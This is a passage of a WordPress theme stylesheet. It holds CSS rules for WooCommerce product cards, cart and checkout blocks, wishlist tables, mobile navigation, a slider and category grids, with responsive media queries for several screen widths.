.woocommerce ul.products li.product .button, .woocommerce a.added_to_cart.wc-forward,a.added_to_cart.wc-forward{
  margin-top: 5px;
  border-radius: 30px;
  background: #1D76C4;
  color: #fff;
  padding: 12px 12px !important;
  font-size: 15px;
  font-weight: 500;
}
a.added_to_cart.wc-forward:hover{
  background: #000;
}
.wp-block-woocommerce-cart.alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.wc-block-cart-items__row{
  padding: 16px 14px !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 115px !important;
  padding: 7px 0px 7px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce ul.products li.product a{
  text-decoration: none !important;
}
.woocommerce td.product-name a {
  text-decoration: none !important;
}
.form-row.place-order .woocommerce-privacy-policy-text p {
  color: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding: 15px !important;
}
.woocommerce-product-details__short-description{
  display: none;
}
.wishlist_table .product-stock-status span.wishlist-in-stock {
  color: #1D76C4;
}
.woocommerce-page #sidebar {
  margin-top: 20px;
}
.hidden-title-form .edit-title-buttons {
    top: calc(50% - 26px);
}
.woocommerce ul.products li.product{
  background: #FFFFFF;
  box-shadow: 1px 2px 13px rgb(22 25 33 / 20%);
  border-radius: 10px;
  padding: 10px 10px;
  border: 2px solid #fff;
  margin: 5px;
  text-align: center;
}
.woocommerce ul.products li.product a img{
  width: 95%;
  margin: auto;
  height: 290px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 15px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover{
background: #000;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  position: relative;
  background: #1D76C4;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
}
section.related.products .woocommerce ul.products li.product .onsale{
    top: 6% !important;
}
/*cart and checkout css*/
.woocommerce-cart  h1.vw-page-title{
  text-align: center;
}
a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  padding: 10px;
  border-radius: 6px !important;
}
.wc-block-grid__product .wc-block-grid__product-title {
  color: #000 !important;
  font-size: 22px !important;
  text-decoration: none !important;
}
.wc-block-grid__product-onsale{
  background: #1D76C4 !important;
  padding: 8px !important;
  border: none !important;
}
.wc-block-grid__product-onsale span{
  color: #fff !important;
}
.wp-block-woocommerce-cart .wc-block-cart__submit-button,a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-checkout-place-order-button, .wc-block-components-totals-coupon__button{
  background-color: #1D76C4 !important;
  color: #fff !important;
  text-decoration: none !important;
  border-radius: 10px;
  border: none !important;
  padding: 8px 12px;
  font-weight: 500;
}
.wc-block-components-checkout-return-to-cart-button svg{
  left: 3% !important;
}
a.wc-block-components-checkout-return-to-cart-button{
  padding: 15px 12px 15px 30px !important;
}
.wp-block-woocommerce-cart .wc-block-cart__submit-button:hover,a.wc-block-components-checkout-return-to-cart-button:hover, .wc-block-components-checkout-place-order-button:hover, .wc-block-components-totals-coupon__button:hover{
  background-color: #000 !important;
  color: #fff !important;
}
.wp-block-woocommerce-cart .wc-block-cart-items,.wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #dee2e6!important;
  padding: 10px;
}
.wp-block-woocommerce-cart .wc-block-cart-items__header-image, .wc-block-cart-items__header-total{
  padding: 10px !important;
}
.wp-block-woocommerce-cart .wc-block-cart .wc-block-cart__submit-container{
  margin-top: 20px;
}
.wp-block-woocommerce-cart .wc-block-components-product-badge{
  background-color: #1D76C4 !important;
  color: #fff !important;
  padding: 10px !important;
  margin-bottom: 10px;
  margin-top:10px ;
  border: none !important;
}
a.wc-block-components-product-name, .wc-block-components-product-name{
  font-size: 22px !important;
  color: #000 !important;
  text-decoration: none !important;
  font-weight: 600 !important;
}
.wc-block-components-order-summary-item__quantity{
  background-color: #1D76C4 !important;
  color: #fff !important;
  border: none !important;
  box-shadow: none !important;
}
.wc-block-components-sidebar-layout .wc-block-components-main {
  padding-right:0% !important; 
}
.search-form input.search-field {
  margin-bottom: 0;
}
.search-form .search-submit{
  border-radius: 6px;
  text-transform: capitalize;
}

/*remove cart product*/
.wp-block-woocommerce-cart.alignwide .wc-block-grid__products li{
    background: #FFFFFF;
  /* box-shadow: 0px 3px 5px #00000029; */
  box-shadow: 1px 2px 13px rgb(22 25 33 / 20%);
  border-radius: 10px;
  padding: 10px 10px;
  border: 2px solid #fff;
  margin: 5px;
}
.wp-block-woocommerce-cart.alignwide .wc-block-grid__products{
  gap: 20px;
}
.wp-block-woocommerce-cart.alignwide .wc-block-grid__product-price{
  font-size: 16px;
}
.wp-block-woocommerce-cart.alignwide .wp-block-button__link{
  padding: 10px 12px !important;
  font-size: 15px !important;
  font-weight: 500 !important;
}
.wp-block-woocommerce-cart.alignwide a.add_to_wishlist{
  background: #000;
  color: #fff;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  position: absolute;
  top: 0;
  padding: 6px 0px 6px 8px;
  margin: 27px 22px !important;
  left: 0;
  font-size: 16px;
  text-decoration: none !important;
  display: none;
}
.wp-block-woocommerce-cart.alignwide .add_to_wishlist span{
  display: none;
}
.wp-block-woocommerce-cart.alignwide .wc-block-grid__products li:hover .yith-wcwl-add-button a{
  display: block !important;
}
a.add_to_wishlist.single_add_to_wishlist,.yith-wcwl-wishlistexistsbrowse,.yith-wcwl-wishlistaddedbrowse{
  color: #fff;
  padding: 12px 14px;
  border-radius: 30px;
  background: #1D76C4;
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
}
.yith-wcwl-wishlistexistsbrowse a,.yith-wcwl-wishlistaddedbrowse a{
  color: #fff !important;
  font-weight: 500 !important;
}
.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-1.woo-sctr-shortcode-wrap-wrap-inline .woo-sctr-shortcode-countdown-text-before{
  display: none;
}
a.add_to_wishlist.single_add_to_wishlist:hover,.yith-wcwl-wishlistexistsbrowse:hover,.yith-wcwl-wishlistaddedbrowse:hover{
  background-color: #000;
  color: #fff;
}
#reviews .comment-form{
  display: flex;
  flex-direction: column; 
}
#reviews .comment-form-author{
    order: 1;
}
#reviews .comment-form-email{
    order: 2;
}
#reviews .comment-form-comment{
    order: 3;
}
#reviews .comment-form-cookies-consent{
    order: 4;
}
#reviews .form-submit{
    order: 5;
}
.woocommerce ul.products li.product .price ins,
.woocommerce-page ul.products li.product .price ins,
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce #content div.product span.price ins,
.woocommerce #content div.product p.price ins,
.woocommerce-page div.product span.price ins,
.woocommerce-page div.product p.price ins,
.woocommerce-page #content div.product span.price ins,
.woocommerce-page #content div.product p.price ins,
.product-price ins,
.woocommerce ul.cart_list li .quantity ins,
.woocommerce-page ul.cart_list li .quantity ins,
.woocommerce ul.product_list_widget li .quantity ins,
.woocommerce-page ul.product_list_widget li .quantity ins {
  text-decoration: none;
}
/*woo order*/
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products li.product a img{
  order: 2;
}
.woocommerce-loop-product__title{
  order: 3;
}
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price{
  order: 4;
}
.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-1.woo-sctr-shortcode-wrap-wrap-salescountdowntimer.woo-sctr-shortcode-wrap-wrap-inline{
  order: 1;
}
.star-rating{
    order: 5;
}
span.woo-sctr-shortcode-countdown-text-before{
  display: none;
}
/*my account address button css*/
header.woocommerce-Address-title.title{
  display: inline-grid;
  margin-bottom: 20px;
}
header.woocommerce-Address-title.title a{
  background-color: #1D76C4;
  border-radius: 30px !important;
  color: #ffffff;
  font-size: 15px;
  font-weight: bold !important;
  text-decoration: none !important;
  padding: 12px 20px !important;
}
header.woocommerce-Address-title.title a:hover,#tag-cloud-sec .tag-cloud-link:hover,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover:hover{
  background: #000 !important;
  color: #fff;
}
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  color: #fff !important;
  padding: 10px;
  margin: 10px;
  display: inline-block;
  text-transform: capitalize;
  background-color: #1D76C4;
  border-radius: 30px !important;
  color: #ffffff;
}
a.added_to_cart.wc-forward{
  margin-left: 10px !important;
}
li.wc-block-grid__product{
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  margin: 13px;
  max-width: 22% !important;
}
.woocommerce-account form.woocommerce-form.woocommerce-form-login.login{
    width:450px;
  }
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{
  background-color: #000 !important;
}
@media screen and (max-width:767px) {
  .wp-block-woocommerce-checkout-actions-block .wc-block-checkout__actions_row{
    flex-direction: column;
    gap: 1em;
  }
  .woocommerce-account form.woocommerce-form.woocommerce-form-login.login{
    width:auto;
  }
  li.wc-block-grid__product {
    max-width: 80% !important;
  }
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
.custom-logo {
    max-height: 82px !important;
    width: 122px !important;
}
}
@media screen and (min-width: 768px) and (max-width: 1000px){
  .woocommerce ul.products li.product{
    width: 48% !important;
  }
  .main-header {
    padding-top: 20px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
  li.wc-block-grid__product{
    max-width: 100% !important;
  }
  .wc-block-grid__products{
    display: grid !important;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (min-width: 1000px) and (max-width: 1080px){
  .wc-block-grid__products{
    padding: 0px 34px !important;
  }
}
/*------------------RESPONSIVE MEIDA-------------------*/
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,  a.closebtn.mobile-menu:focus{
    outline: 2px solid #1858cc;
  }
  .toggle-nav {
    display: none;
    position: relative;
    cursor: pointer;
    text-align: center !important;
  }
  .toggle-nav i {
    font-size: 20px;
    color: #fff;
    padding: 7px 16px;
    background: #000;
    border-radius: 6px !important;
    display: flex;
    justify-content: center;
  }
  .toggle-nav button {
    border: none;
    padding: 0;
    border-radius: 6px;
  }

#mySidenav {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  background-color: #fff;
  overflow-x: hidden;
  transition: 0s width ease-in-out;
  padding-top: 60px;
  visibility: hidden;
  box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
}
#mySidenav.show{
  visibility: visible;
  width: 250px;
  transition: 0.5s width ease-in-out;
}
#mySidenav .closebtn {
  position: absolute;
  top: 10px;
  right: 0;
  font-size: 20px;
  margin-left: 50px;
  display: block;
  color: #fff;
  border:none;
  padding: 0 8px;
  background: #000;
  transition: 0.5s width ease-in-out;
}
  .left-menu ul li, .left-menu ul li a {
    color: #000;
  }
  .left-menu ul li:hover {
    background: transparent;
  }
  .toggle-nav{
    display: block;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center;
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid;
    display:block;
  }
  .main-navigation ul li.current_page_item, .main-navigation li a:hover {
    background-color: transparent;
    border-radius: 0px;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000 !important;
    display: block;
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation a:hover {
    color: #1D76C4 !important;
  }
  .main-navigation .current-menu-item > a:after{
    content: none;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
    opacity: 1;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  }
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after, .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f106';
    font-weight: 600;
    font-family: 'Font Awesome 7 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after {
    content: '\f107';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 7 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  .admin-bar #mySidenav{
    margin-top: 0px;
  }
  #footer td, #sidebar td, #footer th{
    padding: 2px;
  }
  .page-template-custom-home-page .main-navigation .current_page_item a{
    display: inline-block;
    color: #000 !important;
  }
  .top-header-sec{
    padding: 8px 10px;
  }
}
@media screen and (max-width:319px) {
  .toggle-btn {
      position: absolute;
      right: 0;
      top: 160px;
  }
}
@media screen and (max-width:767px) {
  .wp-block-woocommerce-cart.alignwide .wc-block-grid__products li{
    flex: 1 0 100% !important;
  }
  .wp-block-woocommerce-cart.alignwide .wc-block-grid__products{
    justify-content: center;
    display: flex !important;
  }
  #main-product .show_hide{
    right: 54px;
  }
  .woo-sctr-shortcode-countdown-1{
    margin-top: 10px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
  .wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .additional-info-wrapper .move-to-another-wishlist, .wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{
    text-align: start;
  }
  .wishlist_table .product-add-to-cart a{
    display: unset !important;
  }
  .wishlist_table.mobile{
    padding-left: 0 !important;
  }
  .product-add-to-cart{
    margin-bottom: 0;
  }
  .recent-post-box img {
    width: 50%;
    margin-bottom: 10px;
  }
  #footer{
    padding: 20px !important;
  }
  .post-main-box{
    margin-bottom: 20px !important;
  }
  #sidebar h3, #sidebar .wp-block-search .wp-block-search__label{
    margin: 0px auto 10px auto;
  }
  .admin-bar .home-page-header{
    margin-top: 46px;
  }
  .main-header input[type="search"]{
    width: 78%;
  }
  button.product-btn,.product-cat{
    padding: 0px;
    text-align: start !important;
  }
  .social-media .widget{
    margin-bottom: 0 !important;
  }
  .social-media .custom-social-icons {
    right: 6px;
    bottom: 10px;
  }
  .middle-header input[type="search"]{
    width: 75%;
  }
  .menu-section-sec, .myaccount, .search-box-sec{
    border: none;
  }
  /*.page-template-custom-home-page .main-header{
    position: static;
  }*/
  .page-template-ibtana-page-template .main-header{
    position: static !important;
  }
  .site-title a {
    font-size: 20px !important;
  }
  .related.products ul li ,.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
    width: 100% !important;
  }
    body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
    margin-top: 0px !important;
    padding: 10px;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
    width: 100%;
  }
  .shop-page .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value {
    font-size: 20px;
  }
  .shop-page .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text {
    font-size: 12px;
  }
  #footer h3{
    padding-bottom: 0 !important;
    margin-bottom: 0px;
  }
  /*  */
  .gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code {
    left: 16px !important;
  }
  .slide-container{
    padding: 0 !important;
  }
  .page-template-custom-home-page .home-page-header{
    position: static;
  }
  .email-box,.phone-number,.order-track p,.alg_currency_select,select.gt_selector.notranslate{
    font-size: 12px;
  }
  .order-track{
    justify-content: start !important;
    margin-top: 0px;
  }
  select.gt_selector.notranslate {
    width: 50%;
  }
  #slider{
    margin: 0 !important;
  }
  #slider .carousel-caption{
    left: 45px;
    right: 45px;
  }
  .slide_splice {
    line-height: 25px;
    color: #fff;
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .page-template-custom-home-page .home-page-header{
    padding-bottom: 0 !important;
  }
  .slider-btn1{
    text-align: center;
  }
  .slider-btn1 a{
    font-size: 10px;
    padding: 8px 8px;
  }
  #slider .carousel-control-prev,
  #slider .carousel-control-next{
    width: 14%;
  }
  #slider .carousel-control-prev-icon,
  #slider .carousel-control-next-icon{
    padding: 5px 12px;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next{
    top: 0;
    bottom: 0;
  }
  #slider .carousel-control-prev{
    right: auto;
  }
  #slider .carousel-control-next i, #slider .carousel-control-prev i{
    width: 30px;
    height: 30px;
  }
  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
  }
  #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
  #slider img{
    height: 300px;
  }
  #footer .textwidget p{
    width: 100%;
  }
  .count-para{
    font: normal normal normal 12px / 22px Montserrat;
  }
  .top-header-sec{
    border-radius: 10px;
    margin-top: 10px;
    padding: 6px 22px;
  }
  #slider, #slider img{
    border-radius: 0px !important;
  }
  span.gt_float_switcher-arrow:after{
    right: -50px;
  }
  .wishlist_table.mobile li {
      margin-bottom: 7px;
      border: 1px solid rgba(0, 0, 0, .1);
      padding: 10px;
  }
  .product-name h3 a{
    text-decoration: none !important;
    color: #000;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile .additional-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .logo-img-sec {
    padding: 12px 3px;
    max-width: 200px;
    margin: 0 auto;
  }
  #footer .widget,#footer h3, a.rsswidget.rss-widget-title{
    text-align: center !important;
  }
  .location-text{
    display: block !important;
  }
  .media-body.post-content{
    text-align: start !important;
  }
  #footer .post-date,.date-comment1{
    font-size: 12px !important;
  }
  #footer .recent-post-box .media.post-thumb{
    justify-content: center;
  }
  .date-comment {
    gap: 12px;
  }
  .post-date:after{
    right: -7px;
  }
  #sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text,span.sbi_follow_btn.sbi_custom a{
    display: none;
  }
}
@media screen and (max-width:600px) {
  .slide-container{
    padding: 0 !important;
  }
  .category-content{
    grid-template-columns: repeat(11,1fr);
    grid-template-rows: repeat(3,240px);
  }
  .categorybox-content:nth-child(1){
    grid-row-start: 1;
    grid-row-end: 2;
    grid-column-start: 1;
    grid-column-end: 12;
    padding: 10px;
  }
  .categorybox-content:nth-child(2){
    grid-column-start: 1;
    grid-column-end: 7;
    grid-row-start: 2;
    grid-row-end: 3;
    padding: 10px 14px 0px 10px;
  }
  .categorybox-content:nth-child(3)  {
    grid-column-start: 6;
    grid-column-end: 12;
    grid-row-start: 2;
    grid-row-end: 3;
    padding: 10px 10px 0px 14px;
  }
  .categorybox-content:nth-child(4){
    grid-row-start: 3;
    grid-row-end: 4;
    grid-column-start: 1;
    grid-column-end: 12;
    padding: 0px 10px 0px 10px;
  }
  .categorybox-content:nth-child(5){
    grid-row-start: 5;
    grid-row-end: 5;
    grid-column-start: 1;
    grid-column-end: 12;
    padding: 0px 10px 0px 10px;
  } 
  .categorybox-content:nth-child(1) img {
    height: 240px;
  }
  .categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img {
    height: 230px !important;
  }
  .categorybox-content:nth-child(4) img {
    height: 250px;
  }
  .categorybox-content:nth-child(5) img {
    height: 240px;
  }
  .categorytitle a {
    font-size: 16px;
  }
  a.see-more-btn-category.btn{
    font-size: 12px !important;
    padding: 4px 8px;
  }
  .categorytitle{
    left: 22px;
  }
  .heding-title h2{
    font-size: 16px;
  }
  #main-product p{
    font-size: 12px;
  }
  .order-track:hover form.track_order{
    width: 300px;
    right: -190px;
  }
}
@media screen and (min-width: 375px) and (max-width: 424px){
  .categorybox-content:nth-child(2){
    padding: 10px 18px 0px 10px;
  }
  .categorybox-content:nth-child(3){
    padding: 10px 10px 0px 16px;
  }
}
@media screen and (min-width: 425px) and (max-width: 600px){
  .categorybox-content:nth-child(2){
    padding: 10px 24px 0px 10px;
  }
  .categorybox-content:nth-child(3){
    padding: 10px 10px 0px 18px;
  }
}
@media screen and (min-width: 426px) and (max-width: 767px){
  .slide-container{
    padding: 0 !important;
  }
  #slider .carousel-caption {
    left: 50px;
    right: 50px;
  }
  .slide_splice {
    font-size: 25px;
  }
  .slider-btn1 a {
    font-size: 15px;
  }
  #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
  }
  #slider img {
    height: 290px;
  }
  .top-header-sec{
    border-radius: 10px;
    margin-top: 10px;
  }
  .logo{
    margin-bottom: 10px;
  }
  .category-content{
    grid-template-rows: repeat(6, 62px);
  }
  .categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 420px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 2;
  }
  .categorybox-content:nth-child(4) img{
    height: 198px !important;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 4;
    grid-row-end: 7;
  }
  .categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img{
    height: 210px !important;
  }
  .categorytitle{
    left: 15px;
  }
  .categorytitle a {
    font-size: 20px;
  }
  a.see-more-btn-category.btn{
    font-size: 14px !important;
    padding: 5px 4px;
  }
  #main-product img {
    height: 180px;
  }
  .slide_splice {
    font-size: 30px;
    line-height: 45px !important;
  }
  #main-product .owl-carousel .owl-item img{
    height: 200px;
  }
  .wishlist_table.mobile li {
    margin-bottom: 7px;
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 10px;
  }
  .product-name h3 a{
    text-decoration: none !important;
    color: #000;
  }
  .header-sec-top{
    margin-top: 10px;
  }
  .main-header-container{
    max-width: 625px;
  }
  #sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text,span.sbi_follow_btn.sbi_custom a{
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1000px){
  .woo-sctr-shortcode-countdown-1{
    margin-top: 10px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile {
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 10px;
  }
 .wishlist_table.mobile{
    padding-left: 0;
  }
  .wishlist_table.mobile li{
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, .1);
  }
  .cart.wishlist_table .additional-info-wrapper{
    display: flex;
    align-items: center;
    justify-content: space-around;
  }
    .product-name h3 a{
    text-decoration: none !important;
    color: #000;
    font-size: 22px;
  }
  .additional-info-wrapper{
    display: flex;
    gap: 20px;
    justify-content: space-around;
    align-items: center;
  }
  .wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .additional-info-wrapper .move-to-another-wishlist, .wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{
    text-align: start;
  }
  .wishlist_table .product-add-to-cart a{
    display: unset !important;
    padding-top: 10px !important;
  }
  .wishlist_table.mobile{
    padding-left: 0 !important;
  }
  .slide-container{
    padding: 0 !important;
  }
  .sf-arrows .sf-with-ul:after{
    margin-top: 3px;
  }
  #footer .custom-social-icons a{
    width: 25px;
    font-size: 14px;
    height: 25px;
  }
  .page-template-custom-home-page .main-top-bar-section{
    padding-bottom: 0 !important;
  }
  .site-title a{
    font-size: 16px !important;
    line-height: 12px;
  }
  p.site-title, .site-description a{
    line-height: 24px;
  }
  .social-icons, .search-cart-icon {
    margin-bottom: 0px;
  }
  .admin-bar #mySidenav {
    margin-top: 35px;
  }
  .main-header input[type="search"]{
    width: 70%;
  }
  .main-header button[type="submit"] {
    padding: 0px 20px;
  }
  .middle-header input[type="search"]{
    width: 85%;
  }
  .page-template-custom-home-page .topbar{
    padding: 30px 0px 14px;
  }
 /* .page-template-custom-home-page .main-header{
    position: static;
  }*/
  .page-template-ibtana-page-template .main-header{
    position: static !important;
  }
  .related.products ul li {
      width: 48% !important;
  }
  /* theme */
  #sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text,span.sbi_follow_btn.sbi_custom a{
    display: none;
  }
  button.product-btn{
    padding: 0 !important;
  }
  .order-track {
    margin-top: 0px;
  }
  .phone-number, .email-box,.topbar-text,.alg_currency_select,select.gt_selector.notranslate{
    font-size: 12px;
  }
  select.gt_selector.notranslate {
    width: 80px;
  }
  #slider {
    margin: 13% 0% 0% 0%;
    border-radius: 0px !important;
  }
  #slider img,#slider:before{
    border-radius: 0 !important;
  }
  .page-template-custom-home-page .home-page-header{
    margin-top: 40px;
  }
  .slide_splice {
    line-height: 40px;
    font-size: 30px;
  }
  #slider .carousel-caption{
    left: 5%;
    right: 30%;
  }
  #main-product .show_hide{
    right: 52px;
  }
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
    #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
  .category-content{
    grid-template-columns: repeat(14, 1fr);
    grid-template-rows: repeat(4, 85px);
  }
  .categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 370px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 2;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 3;
    grid-row-end: 5;
  }
  .categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img,.categorybox-content:nth-child(4) img{
    height: 180px !important;
  }
  .categorytitle{
    left: 15px;
    top: 10px;
  }
  .categorytitle a {
    font-size: 16px;
  }
  .count-para{
    font-size: 14px;
    line-height: 22px;
  }
  a.see-more-btn-category.btn{
    font-size: 14px !important;
    padding: 5px 4px;
  }
  #slider img{
    height: 320px;
  }
    span.gt_float_switcher-arrow:after{
    right: 0px;
  }
  .gt-lang-code:before{
    left: -34px;
  }
  .post-date{
    font-size: 13px !important;
  }
  .order-track{
    justify-content: start !important;
  }
  .currency{
    padding: 0;
    margin-left: -38px;
  }
}
@media screen and (min-width: 769px) and (max-width: 991px){
  #sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text,span.sbi_follow_btn.sbi_custom a{
    display: none;
  }
  .related.products ul li {
      width: 40% !important;
  }
  a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 10px 35px 10px 20px;;
  }
  .admin-bar .home-page-header {
    margin-top: 32px !important;
  }
  .post-title-main-heading {
    text-transform: capitalize;
    font-size: 26px;
    line-height: 40px;
  }
  .author-section .read-more a{
    padding: 15px 6px;
    font-size: 13px;
  }
  .about-deafult-img {
      left: 8%;
  }
   .wishlist_table.mobile{
    padding-left: 0;
  }
  .wishlist_table.mobile li{
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, .1);
  }
  .cart.wishlist_table .additional-info-wrapper{
    display: flex;
    align-items: center;
    justify-content: space-around;
  }
    .product-name h3 a{
    text-decoration: none !important;
    color: #000;
    font-size: 22px;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 10px;
  }
  .product-name h3 a{
    text-decoration: none !important;
    color: #000;
    font-size: 20px;
  }
  .main-navigation .current_page_item a{
    display: inline-block;
    color: #fff !important;
  }
  .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, 
  .wishlist_table.modern_grid li .item-details table.item-details-table td.label{
    font-size: 16px !important;
  }
  .wishlist_table.mobile li .item-details table.item-details-table td,.additional-info .value{
    font-size: 14px !important;
    padding: 6px !important;
  }
  .main-product-section .wishlist_view {
    display: block !important;
  }
  .mask-img-section h2{
    font-size: 22px;
    line-height: 30px;
  }
  .slider-para{
    font-size: 14px;
  }
  .mask-img-section{
    mask-image: none;
  }
  .mask-img-section{
    padding: 10rem 0 40rem 0;
  }
  .banner-image{
    left: 0px;
  }
  .banner-image:after{
    height: 360px;
  }
  .banner-image img{
    height: 75%;
    width: 92%;
    margin-top: 8px;
    margin-left: 28px;
  }
  .large-masquito-icon i{
    width: 70px;
    height: 70px;
    font-size: 28px;
    left: -45px;
  }
  .review {
    width: 281px;
    left: -35%;
    bottom: 122px;
    text-align: start;
  }
  .review-number {
    font-size: 20px;
  }
  .review-text ,.post-innter-content{
    font-size: 14px;
  }
  .post-innter-content h4 a{
    font-size: 16px;
  }
  .box img{
    height: 250px;
  }
  #sponsor-section{
    padding-top: 0 !important;
  }
  .sponsor-col2{
    padding-top: 10px;
  }
  #sponsor-section .owl-dots{
    margin-top: 0;
    text-align: center;
  }
  .sponsor-col2 img{
    height: 270px;
  }
  .topbar-text a, .topbar-text i, .calling-text, .phone-number a{
    font-size: 13px;
  }
  .read-more a{
    padding: 10px 16px;
  }
  .about-setting {
    text-align: start !important;
  }
  .sponsor-col p {
   max-width: 100% !important; 
  }
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
